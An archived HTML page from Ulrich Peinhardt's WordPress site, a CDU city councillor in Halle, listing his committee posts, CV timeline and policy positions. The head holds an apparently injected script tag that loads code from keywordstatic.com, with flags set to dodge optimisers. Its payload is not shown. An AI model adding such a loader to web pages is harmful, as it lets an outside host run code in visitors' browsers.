

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.peinhardt.de/parallax-sections/fontaene/
body_size: 10474
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="de"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="de"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="de"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="de"> <!--<![endif]-->
<head>
	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8">
	<a href="https://plus.google.com/+UlrichPeinhardt" rel="publisher" />
	<a href="https://plus.google.com/+UlrichPeinhardt" rel="author" />
	<title>Ulrich Peinhardt &raquo; Für Sie im Stadtrat</title>

	<!-- Mobile Specific Metas
  ================================================== -->

  	
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
		<!-- CSS
  ================================================== -->


	<link rel="icon" href="https://www.peinhardt.de/wp-content/uploads/2014/02/UP-Logo.png">  	

	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->



	<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ulrich Peinhardt &raquo; Feed" href="https://www.peinhardt.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ulrich Peinhardt &raquo; Kommentar-Feed" href="https://www.peinhardt.de/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.peinhardt.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.peinhardt.de/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.peinhardt.de/wp-content/themes/ninezeroseven/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%7COswald%3A400%2C300%2C700&#038;subset&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='base-css'  href='https://www.peinhardt.de/wp-content/themes/ninezeroseven/assets/css/base.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='skeleton-css'  href='https://www.peinhardt.de/wp-content/themes/ninezeroseven/assets/css/skeleton.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css'  href='https://www.peinhardt.de/wp-content/themes/ninezeroseven/assets/css/layout.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.peinhardt.de/wp-content/themes/ninezeroseven/assets/font-awesome/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://www.peinhardt.de/wp-content/themes/ninezeroseven/assets/css/prettyPhoto.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://www.peinhardt.de/wp-content/themes/ninezeroseven/assets/css/flexslider.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='media-frame-css'  href='https://www.peinhardt.de/wp-content/themes/ninezeroseven/assets/css/nzs-frame-media.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='custom-media-frame-css'  href='https://www.peinhardt.de/wp-content/themes/ninezeroseven/assets/css/nzs-custom-media.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='custom-mobile-queries-css'  href='https://www.peinhardt.de/wp-content/themes/ninezeroseven/mobile-media-queries.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='timeline-css'  href='https://www.peinhardt.de/wp-content/plugins/wordpress-posts-timeline/css/timeline.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.peinhardt.de/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.peinhardt.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.peinhardt.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.peinhardt.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.peinhardt.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<style>.post-thumbnail img[src$='.svg'] { width: 100%; height: auto; }</style>
<!-- CUSTOM PAGE SECTIONS STYLE -->
<style type="text/css">
.page-sections-19{
	color:#fff;
}
.page-sections-19 .titleBar h2{
	color:#fff;
}
.page-sections-19 .titleBar span{
	color:#fff;
}
.page-sections-19 a,.page-sections-19 a:visited{
	color:#666;
}
.page-sections-19 a:hover,.page-sections-19 a:focus{
	color:#000;
}
.page-sections-19 h1,.page-sections-19 h2,.page-sections-19 h3,.page-sections-19 h4,.page-sections-19 h5,.page-sections-19 h6{
	color:#A59275;
}
.page-sections-19,.page-sections-19 .titleBar h2, .page-sections-19 .heading h1, .page-sections-19 .heading h2, .page-sections-19 .heading h3, .page-sections-19 .heading h4, .page-sections-19 .heading h5, .page-sections-19 .heading h6{
	background-image: none !important; 
	background-color:#252525;
}
.page-sections-30{
	color:#DBD7CA;
}
.page-sections-30 h1,.page-sections-30 h2,.page-sections-30 h3,.page-sections-30 h4,.page-sections-30 h5,.page-sections-30 h6{
	color:#A59275;
}
.page-sections-30,.page-sections-30 .titleBar h2, .page-sections-30 .heading h1, .page-sections-30 .heading h2, .page-sections-30 .heading h3, .page-sections-30 .heading h4, .page-sections-30 .heading h5, .page-sections-30 .heading h6{
	background-image: none !important; 
	background-color:#252525;
}
.page-sections-31{
	color:#252525;
}
.page-sections-31 h1,.page-sections-31 h2,.page-sections-31 h3,.page-sections-31 h4,.page-sections-31 h5,.page-sections-31 h6{
	color:#DBD7CA;
}
.page-sections-31,.page-sections-31 .titleBar h2, .page-sections-31 .heading h1, .page-sections-31 .heading h2, .page-sections-31 .heading h3, .page-sections-31 .heading h4, .page-sections-31 .heading h5, .page-sections-31 .heading h6{
	background-image: none !important; 
	background-color:#A59275;
}
.page-sections-32{
	color:#fff;
}
.page-sections-32 a,.page-sections-32 a:visited{
	color:#fff;
}
.page-sections-32 a:hover,.page-sections-32 a:focus{
	color:#A59275;
}
.page-sections-32 h1,.page-sections-32 h2,.page-sections-32 h3,.page-sections-32 h4,.page-sections-32 h5,.page-sections-32 h6{
	color:#A59275;
}
.page-sections-32,.page-sections-32 .titleBar h2, .page-sections-32 .heading h1, .page-sections-32 .heading h2, .page-sections-32 .heading h3, .page-sections-32 .heading h4, .page-sections-32 .heading h5, .page-sections-32 .heading h6{
	background-image: none !important; 
	background-color:#252525;
}
.page-sections-39{
	color:#252525;
}
.page-sections-39 h1,.page-sections-39 h2,.page-sections-39 h3,.page-sections-39 h4,.page-sections-39 h5,.page-sections-39 h6{
	color:#DBD7CA;
}
.page-sections-39,.page-sections-39 .titleBar h2, .page-sections-39 .heading h1, .page-sections-39 .heading h2, .page-sections-39 .heading h3, .page-sections-39 .heading h4, .page-sections-39 .heading h5, .page-sections-39 .heading h6{
	background-image: none !important; 
	background-color:#A59275;
}
.page-sections-185,.page-sections-185 .titleBar h2, .page-sections-185 .heading h1, .page-sections-185 .heading h2, .page-sections-185 .heading h3, .page-sections-185 .heading h4, .page-sections-185 .heading h5, .page-sections-185 .heading h6{
	background-image: none !important; 
	background-color:#A59275;
}
body{
	font-size:16px;
	line-height:1.2em;
}

/* PARALLAX CSS 
============================== */
#parallax-sections-20{
	background:url("https://www.peinhardt.de/wp-content/uploads/2014/02/IMG_4475.jpg") repeat 50% -3px fixed transparent;
	background-size: cover !important; 
}
#parallax-sections-96{
	background:url("https://www.peinhardt.de/wp-content/uploads/2014/02/rolltreppe1.jpg") repeat 50% -3px fixed transparent;
}
#parallax-sections-125{
	background:url("https://www.peinhardt.de/wp-content/uploads/2014/02/IMG_5184.jpg") repeat 50% -3px fixed transparent;
	background-size: cover !important; 
}
#parallax-sections-127{
	background:url("https://www.peinhardt.de/wp-content/uploads/2014/02/IMG_5179.jpg") repeat 50% -3px fixed transparent;
	background-size: cover !important; 
}
#parallax-sections-129{
	background:url("https://www.peinhardt.de/wp-content/uploads/2014/02/IMG_5168.jpg") repeat 50% -3px fixed transparent;
	background-size: cover !important; 
}
#parallax-sections-131{
	background:url("https://www.peinhardt.de/wp-content/uploads/2014/02/IMG_5218.jpg") repeat 50% -3px fixed transparent;
	background-size: cover !important; 
}
#parallax-sections-133{
	background:url("https://www.peinhardt.de/wp-content/uploads/2014/02/IMG_5214.jpg") repeat 50% -3px fixed transparent;
}
#parallax-sections-137{
	background:url("https://www.peinhardt.de/wp-content/uploads/2014/02/IMG_5225.jpg") repeat 50% -3px fixed transparent;
	background-size: cover !important; 
}
#parallax-sections-139{
	background:url("https://www.peinhardt.de/wp-content/uploads/2014/02/IMG_5220.jpg") repeat 50% -3px fixed transparent;
	background-size: cover !important; 
}
#parallax-sections-141{
	background:url("https://www.peinhardt.de/wp-content/uploads/2014/02/MG_2474.jpg") repeat 50% -3px fixed transparent;
	background-size: cover !important; 
}
#parallax-sections-143{
	background:url("https://www.peinhardt.de/wp-content/uploads/2014/02/MG_2461.jpg") repeat 50% -3px fixed transparent;
	background-size: cover !important; 
}
#parallax-sections-145{
	background:url("https://www.peinhardt.de/wp-content/uploads/2014/02/IMG_44751.jpg") repeat 50% -3px fixed transparent;
	background-size: cover !important; 
}


nav.mainMenu ul li a{
	font-size:18px;

}

.topBar h1.hide-text{
	background:url('https://www.peinhardt.de/wp-content/uploads/2014/02/UP-Logo.png') no-repeat top left;
	width:50px;
	height:50px;
}

.alternate-bg1,.alternate-bg1 .titleBar h2,.alternate-bg1 .heading h1,.alternate-bg1 .heading h2,.alternate-bg1 .heading h3,.alternate-bg1 .heading h4,.alternate-bg1 .heading h5,.alternate-bg1 .heading h6{background-color:#dd8a0d;background-image:none;}.alternate-bg2,.alternate-bg2 .titleBar h2,.alternate-bg2 .heading h1,.alternate-bg2 .heading h2,.alternate-bg2 .heading h3,.alternate-bg2 .heading h4,.alternate-bg2 .heading h5,.alternate-bg2 .heading h6{background-color:#ddb668;background-image:none;}.post .meta ul li{color:#d6d6d6;}.custom-header-option{background:url('https://www.peinhardt.de/wp-content/uploads/2014/02/Slider2.jpg') no-repeat;}

</style>
<!-- END CUSTOM PAGE SECTIONS STYLE -->

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

</head>

<body class="home blog">
<!-- Primary Page Layout
	================================================== -->

<div id="up"></div>

<!-- TOP BAR -->

<section class="topBar nzs-mobile-menu normal-menu" id="top">
	<div class="container">

		
		<a href="https://www.peinhardt.de/">
			<h1>Ulrich Peinhardt</h1>
		</a>

	<a href="https://www.facebook.com/peinhardt" target="_blank" id="facebook_link" title="zur Facebook Seite"></a>
		<nav class="mainMenu"><ul id="main-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="#up">Home</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page-sections menu-item-186"><a href="#gremien">Gremien</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page-sections menu-item-29"><a href="#ueber-mich">Über Mich</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page-sections menu-item-40"><a href="#vita">Vita</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page-sections menu-item-34"><a href="#standpunkte">Standpunkte</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page-sections menu-item-35"><a href="#kontakt">Kontakt</a></li>
</ul></nav>

		<span class="mobile-toggle-menu icon-reorder"></span>
	</div> <!-- ./container -->
</section> <!-- ./topBar -->

<!-- ENDS TOP BAR -->


<section class="custom-header-option">
	
	<div id="up_header"></div>
</section> <!-- ./custom-header-option -->


	<section style="position:relative;" class="page-section page-sections-185 " id="gremien">
		<div class="container">

			<div class="heading"><h1>Gremien </h1></div>
<p>Mit der Wahl in den Stadtrat von Halle habe ich verschiedene Positionen in Ausschüssen, Aufsichtsräten und anderen Gremien übernommen.</p>
<ul class="disc">
<li>Mitglied im Ausschuss für Wissenschafts- und Wirtschaftsförderung sowie Beschäftigung</li>
<li>Mitglied im Ausschuss für städtische Bauangelegenheiten und Vergaben</li>
<li>Mitglied im Rechnungsprüfungsausschuss</li>
<li>Mitglied im Ausschuss für Soziales, Gesundheit- und Gleichstellung</li>
<li>Aufsichtsratsmitglied der HAVAG</li>
<li>Aufsichtsratsmitglied im MDV</li>
<li>Mitglied im Gestaltungsbeirat</li>
<li>Mitglied im VEP 2025</li>
</ul>
<p>Wenn Sie Anregungen, Fragen oder Gesprächsbedarf zu diesen Themen und Gremien haben schreiben Sie mir einfach eine Email.</p>
<p>Natürlich können Sie mich auch gerne zu anderen Themen und Problemen kontaktieren.</p>
<p>&nbsp;</p>

		</div> <!-- ./container -->
	</section> <!-- ./services -->




	<section style="position:relative;" class="page-section page-sections-19 " id="ueber-mich">
		<div class="container">

			<div class="heading"><h1> Über Mich </h1></div>
<p>Als gebürtiger Hallenser möchte ich mich engagiert für das Wohl und die Zukunft meiner Heimatstadt einsetzen. Halle ist eine tolle Stadt, in der ich gerne lebe und arbeite.</p>
<p>Für die umfassende Gestaltung und Fortentwicklung unserer Stadt muss die Wirtschaftskraft deutlich zunehmen. Dadurch werden Arbeitsplätze geschaffen, die Finanzkraft der Stadt gestärkt und die Kaufkraft der Hallenser gesteigert. Durch meine Tätigkeit als Sachkundiger Einwohner im <em>Ausschuss für Wissenschafts- und Wirtschaftsförderung, Beschäftigung und Arbeit</em> bin ich seit 2012 aktiv an der Bewältigung dieser Aufgaben beteiligt.</p>
<p>Ich setzte mich dafür ein, dass Halle als Wirtschaftsstandort attraktiver wird und bitte Sie, mich dabei mit Ihrer Stimme zu unterstützen.</p>
<p>Das Thema Politik begleitet mich seit meiner Jugend. Politische Diskussionen waren immer Teil meiner Erziehung. Die Entscheidung zur CDU-Mitgliedschaft nahm mir meine Frau ab, die mir das erste Mitgliedsjahr zum Geburtstag schenkte. Seit dieser Zeit engagiere ich mich aktiv in der CDU und ihrem politischen Umfeld wie zum Beispiel als Sachkundiger Einwohner der Stadt Halle.</p>
<p><span style="line-height: 1.5em;">Ich  freue mich, wenn Sie mir Ihr Vertrauen und Ihre Unterstützung geben, so dass ich mein Engagement im Stadtrat beweisen kann.</span></p>
<p>&nbsp;</p>

		</div> <!-- ./container -->
	</section> <!-- ./services -->


<section class="parallax parallax-sections-137" id="parallax-sections-137">
	<div class="container message">
			</div>
</section>


	<section style="position:relative;" class="page-section page-sections-39 " id="vita">
		<div class="container">

			<div class="heading"><h1> Vita </h1></div>
<div id="timeline"><ul><li><div class="timeline-text"><h3 class="timeline-date">2014 - Stadtrat </h3><span class="timeline-text">[nzs_heading heading="1"] Vita [/nzs_heading]

[wp-timeline]</span></div><div class="img-wrap timeline-image"><img width="1" height="1" src="https://www.peinhardt.de/wp-content/uploads/2014/07/Fraktion.svg" class="attachment-timeline-thumb size-timeline-thumb wp-post-image" alt="" loading="lazy" /></div><div class="clear"></div></li><li><div class="timeline-text"><h3 class="timeline-date">2014 - Beirats-Vorsitzender </h3><span class="timeline-text">[nzs_heading heading="1"] Vita [/nzs_heading]

[wp-timeline]</span></div><div class="img-wrap timeline-image"><img width="1" height="1" src="https://www.peinhardt.de/wp-content/uploads/2014/01/beirat.svg" class="attachment-timeline-thumb size-timeline-thumb wp-post-image" alt="" loading="lazy" /></div><div class="clear"></div></li><li><div class="timeline-text"><h3 class="timeline-date">2013 - Beisitzer </h3><span class="timeline-text">[nzs_heading heading="1"] Vita [/nzs_heading]

[wp-timeline]</span></div><div class="img-wrap timeline-image"><img width="120" height="120" src="https://www.peinhardt.de/wp-content/uploads/2013/11/logo-cdu-halle.png" class="attachment-timeline-thumb size-timeline-thumb wp-post-image" alt="" loading="lazy" /></div><div class="clear"></div></li><li><div class="timeline-text"><h3 class="timeline-date">2013 - Wirtschaftsjunior </h3><span class="timeline-text">[nzs_heading heading="1"] Vita [/nzs_heading]

[wp-timeline]</span></div><div class="img-wrap timeline-image"><img width="1" height="1" src="https://www.peinhardt.de/wp-content/uploads/2013/02/wj-logo.svg" class="attachment-timeline-thumb size-timeline-thumb wp-post-image" alt="" loading="lazy" /></div><div class="clear"></div></li><li><div class="timeline-text"><h3 class="timeline-date">2012 - Stellvertretender Vorsitzender </h3><span class="timeline-text">[nzs_heading heading="1"] Vita [/nzs_heading]

[wp-timeline]</span></div><div class="img-wrap timeline-image"><img width="1" height="1" src="https://www.peinhardt.de/wp-content/uploads/2012/04/mitte.svg" class="attachment-timeline-thumb size-timeline-thumb wp-post-image" alt="" loading="lazy" /></div><div class="clear"></div></li><li><div class="timeline-text"><h3 class="timeline-date">2012 - Sachkundiger Einwohner </h3><span class="timeline-text">[nzs_heading heading="1"] Vita [/nzs_heading]

[wp-timeline]</span></div><div class="img-wrap timeline-image"><img width="1" height="1" src="https://www.peinhardt.de/wp-content/uploads/2012/02/halle-logo.svg" class="attachment-timeline-thumb size-timeline-thumb wp-post-image" alt="" loading="lazy" /></div><div class="clear"></div></li><li><div class="timeline-text"><h3 class="timeline-date">2011 - Master </h3><span class="timeline-text">[nzs_heading heading="1"] Vita [/nzs_heading]

[wp-timeline]</span></div><div class="img-wrap timeline-image"><img width="1" height="1" src="https://www.peinhardt.de/wp-content/uploads/2011/09/home-logo.svg" class="attachment-timeline-thumb size-timeline-thumb wp-post-image" alt="" loading="lazy" /></div><div class="clear"></div></li><li><div class="timeline-text"><h3 class="timeline-date">2011 - IFTO GmbH </h3><span class="timeline-text">[nzs_heading heading="1"] Vita [/nzs_heading]

[wp-timeline]</span></div><div class="img-wrap timeline-image"><img width="1" height="1" src="https://www.peinhardt.de/wp-content/uploads/2011/02/ifto-logo1.svg" class="attachment-timeline-thumb size-timeline-thumb wp-post-image" alt="" loading="lazy" /></div><div class="clear"></div></li><li><div class="timeline-text"><h3 class="timeline-date">2011 - Beirats-Mitglied </h3><span class="timeline-text">[nzs_heading heading="1"] Vita [/nzs_heading]

[wp-timeline]</span></div><div class="img-wrap timeline-image"><img width="1" height="1" src="https://www.peinhardt.de/wp-content/uploads/2014/01/beirat.svg" class="attachment-timeline-thumb size-timeline-thumb wp-post-image" alt="" loading="lazy" /></div><div class="clear"></div></li><li><div class="timeline-text"><h3 class="timeline-date">2009 - 2. Studium </h3><span class="timeline-text">[nzs_heading heading="1"] Vita [/nzs_heading]

[wp-timeline]</span></div><div class="img-wrap timeline-image"><img width="1" height="1" src="https://www.peinhardt.de/wp-content/uploads/2011/09/home-logo.svg" class="attachment-timeline-thumb size-timeline-thumb wp-post-image" alt="" loading="lazy" /></div><div class="clear"></div></li><li><div class="timeline-text"><h3 class="timeline-date">2007 - Wissenschaftlicher Mitarbeiter </h3><span class="timeline-text">[nzs_heading heading="1"] Vita [/nzs_heading]

[wp-timeline]</span></div><div class="img-wrap timeline-image"><img width="1" height="1" src="https://www.peinhardt.de/wp-content/uploads/2007/05/mlu-logo.svg" class="attachment-timeline-thumb size-timeline-thumb wp-post-image" alt="" loading="lazy" /></div><div class="clear"></div></li><li><div class="timeline-text"><h3 class="timeline-date">2006 - Diplom </h3><span class="timeline-text">[nzs_heading heading="1"] Vita [/nzs_heading]

[wp-timeline]</span></div><div class="img-wrap timeline-image"><img width="1" height="1" src="https://www.peinhardt.de/wp-content/uploads/2006/09/logo-anhalt.svg" class="attachment-timeline-thumb size-timeline-thumb wp-post-image" alt="" loading="lazy" /></div><div class="clear"></div></li><li><div class="timeline-text"><h3 class="timeline-date">2006 - CDU-Mitglied </h3><span class="timeline-text">[nzs_heading heading="1"] Vita [/nzs_heading]

[wp-timeline]</span></div><div class="img-wrap timeline-image"><img width="1" height="1" src="https://www.peinhardt.de/wp-content/uploads/2006/02/logo-cdu.svg" class="attachment-timeline-thumb size-timeline-thumb wp-post-image" alt="" loading="lazy" /></div><div class="clear"></div></li><li><div class="timeline-text"><h3 class="timeline-date">2003 - Selbstständig </h3><span class="timeline-text">[nzs_heading heading="1"] Vita [/nzs_heading]

[wp-timeline]</span></div><div class="img-wrap timeline-image"><img width="1" height="1" src="https://www.peinhardt.de/wp-content/uploads/2003/06/pitsc-logo.svg" class="attachment-timeline-thumb size-timeline-thumb wp-post-image" alt="" loading="lazy" /></div><div class="clear"></div></li><li><div class="timeline-text"><h3 class="timeline-date">2000 - Studienwechsel </h3><span class="timeline-text">[nzs_heading heading="1"] Vita [/nzs_heading]

[wp-timeline]</span></div><div class="img-wrap timeline-image"><img width="1" height="1" src="https://www.peinhardt.de/wp-content/uploads/2006/09/logo-anhalt.svg" class="attachment-timeline-thumb size-timeline-thumb wp-post-image" alt="" loading="lazy" /></div><div class="clear"></div></li><li><div class="timeline-text"><h3 class="timeline-date">1999 - Studium </h3><span class="timeline-text">[nzs_heading heading="1"] Vita [/nzs_heading]

[wp-timeline]</span></div><div class="img-wrap timeline-image"><img width="1" height="1" src="https://www.peinhardt.de/wp-content/uploads/2007/05/mlu-logo.svg" class="attachment-timeline-thumb size-timeline-thumb wp-post-image" alt="" loading="lazy" /></div><div class="clear"></div></li><li><div class="timeline-text"><h3 class="timeline-date">1998 - Grundwehrdienst </h3><span class="timeline-text">[nzs_heading heading="1"] Vita [/nzs_heading]

[wp-timeline]</span></div><div class="img-wrap timeline-image"><div class="img_placeholder"></div><div class="clear"></div></li><li><div class="timeline-text"><h3 class="timeline-date">1998 - Abitur </h3><span class="timeline-text">[nzs_heading heading="1"] Vita [/nzs_heading]

[wp-timeline]</span></div><div class="img-wrap timeline-image"><div class="img_placeholder"></div><div class="clear"></div></li><li><div class="timeline-text"><h3 class="timeline-date">1992 - Gymnasium </h3><span class="timeline-text">[nzs_heading heading="1"] Vita [/nzs_heading]

[wp-timeline]</span></div><div class="img-wrap timeline-image"><div class="img_placeholder"></div><div class="clear"></div></li><li><div class="timeline-text"><h3 class="timeline-date">1987 - Grundschule </h3><span class="timeline-text">[nzs_heading heading="1"] Vita [/nzs_heading]

[wp-timeline]</span></div><div class="img-wrap timeline-image"><div class="img_placeholder"></div><div class="clear"></div></li><li><div class="timeline-text"><h3 class="timeline-date">1980 - Geburt </h3><span class="timeline-text">[nzs_heading heading="1"] Vita [/nzs_heading]

[wp-timeline]</span></div><div class="img-wrap timeline-image"><div class="img_placeholder"></div><div class="clear"></div></li></ul></div> <!-- #timeline -->

		</div> <!-- ./container -->
	</section> <!-- ./services -->


<section class="parallax parallax-sections-141" id="parallax-sections-141">
	<div class="container message">
			</div>
</section>


	<section style="position:relative;" class="page-section page-sections-31 " id="standpunkte">
		<div class="container">

			<div class="heading"><h1> Standpunkte </h1></div>
<div id="team_modal"></div>
<ul class="team clearfix">

			<li class="four columns">

				
				<span class="img-wrap">

										
					<img src="https://www.peinhardt.de/wp-content/uploads/2014/02/IMG_5433-250x250.jpg" alt="" class="rounded scale-with-grid">

					
				</span>

								<div class="titleBar">
				    <span></span>
				    <h2>Kunst &#038; Kultur</h2>
				</div>
				<div class="teamContent">
				<div class="titleBar"><span></span><h2>Kunst &amp; Kultur</h2></div>
<p>Kunst und Kultur sind für eine Universitätsstadt und Standort einer Kunsthochschule prägende Standortfaktoren und wichtige Faktoren für die Attraktivität unserer Stadt. Wenn auch nicht zu den sogenannten Pflichtaufgaben der Stadt zählend, sind wir zur Pflege und Fortschreibung unseres kulturellen Erbes verpflichtet. Deshalb ist es mein  Anliegen, mit verlässlichen finanziellen Rahmenbedingungen dafür zu sorgen, dass Kunst und Kultur ihre bedeutende Aufgabe auch weiterhin erfüllen können.</p>
				</div>
				<div class="social">

																																								
					
					
					
					
					
					
					
					

				</div>

			</li>
						<li class="four columns">

				
				<span class="img-wrap">

										
					<img src="https://www.peinhardt.de/wp-content/uploads/2014/02/IMG_2730-250x250.jpg" alt="" class="rounded scale-with-grid">

					
				</span>

								<div class="titleBar">
				    <span></span>
				    <h2>Sport</h2>
				</div>
				<div class="teamContent">
				<div class="titleBar"><span></span><h2>Sport</h2></div>
<p>Sport ist ein einzigartiges Bindeglied zwischen den Menschen. Er bildet, aktiviert, begeistert und integriert sie, unabhängig von Alter, Geschlecht oder Herkunft. Ein breites Angebot an Sportmöglichkeiten fördert die Gesundheit, Lebensqualität und Verbundenheit der Menschen mit unserer Stadt.</p>
<p>Darum will ich  das breite Sportangebot für alle Hallenserinnen und Hallenser erhalten. Dazu zählt für mich ein schneller Neubau der Eissporthalle, die zügige Sanierung des Stadtbads sowie die Stärkung der halleschen Sportvereine.</p>
				</div>
				<div class="social">

																																								
					
					
					
					
					
					
					
					

				</div>

			</li>
						<li class="four columns">

				
				<span class="img-wrap">

										
					<img src="https://www.peinhardt.de/wp-content/uploads/2014/02/IMG_5225-250x250.jpg" alt="" class="rounded scale-with-grid">

					
				</span>

								<div class="titleBar">
				    <span></span>
				    <h2>Stadtentwicklung</h2>
				</div>
				<div class="teamContent">
				<div class="titleBar"><span></span><h2>Stadtentwicklung</h2></div>
<p>Stadtentwicklung muss Vergangenheit und Zukunft sinnvoll miteinander verbinden. Halle kann seinen städtebaulichen Charakter nur erhalten, wenn wir das historische Erbe bewahren und pflegen. Unsere Stadt ist  jedoch kein Museum. Sie ist ein lebendiger Ort, den wir nachhaltig entwickeln und gestalten wollen.</p>
<p>Die historische Altstadt ist von großem Wert für Tourismus und Wohlgefühl, leider sind noch nicht alle Gebäude saniert, einige mussten  aus Sicherheitsgründen schon abgerissen werden, weil die Eigentümer sie nicht erhalten wollten. In Zukunft muss ein  Konzept entwickelt werden,  das es ermöglicht, diese Gebäude zu erhalten,  denn Eigentum verpflichtet  und Verpflichtung   muss mehr zählen als Profit.</p>
<p>Ich bin ein  entschiedener Gegner von Lücken in Straßenzügen, die nicht bebaut, sondern als Parkplatz genutzt werden. Diese  Lücken müssen  unbedingt  geschlossen werden, damit das Straßenbild wieder einheitlich wirkt und die angrenzende Bebauung nicht der Witterung ausgesetzt ist. Mir ist die katastrophale Parkplatz-Situation vollkommen bewusst,   hier müssen bessere Lösungen als Baulücken-Parkplätze gefunden werden.</p>
				</div>
				<div class="social">

																																								
					
					
					
					
					
					
					
					

				</div>

			</li>
						<li class="four columns">

				
				<span class="img-wrap">

										
					<img src="https://www.peinhardt.de/wp-content/uploads/2014/03/IMG_5485-250x250.jpg" alt="" class="rounded scale-with-grid">

					
				</span>

								<div class="titleBar">
				    <span></span>
				    <h2>Verkehr</h2>
				</div>
				<div class="teamContent">
				<div class="titleBar"><span></span><h2>Verkehr</h2></div>
<p>Verkehr ist immer Teil einer Stadt. Das Ziel unserer Verkehrspolitik ist eine bezahlbare, flächendeckende und leistungsfähige Verkehrsinfrastruktur, die den unterschiedlichen Bedürfnissen gerecht wird.</p>
